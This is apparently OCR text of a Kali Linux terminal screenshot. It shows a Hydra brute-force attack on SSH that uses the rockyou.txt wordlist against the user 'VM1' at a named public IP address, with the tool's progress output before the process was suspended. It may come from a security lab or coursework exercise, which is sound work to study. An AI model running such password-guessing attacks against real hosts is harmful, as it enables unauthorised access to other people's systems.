 kali@kali: /usr/share/wordlists
(kali㉿kali)-[/usr/share/wordlists]
$ hydra -l VM1 -P rockyou.txt ssh:/
Hydra v9.5 (c) 2023 by van Hauser/THC ak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-09 21:28:
54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://20.117.235.201:22/
[STATUS] 167.00 tries/min, 167 tries in 00:01h, 14344239 to do in 1431:34h, 9 ac
tive
^Z
zsh: suspended  hydra -l VM1 -P rockyou.txt ssh://
(kali㉿kali)-[/usr/share/wordlists]
$
KALI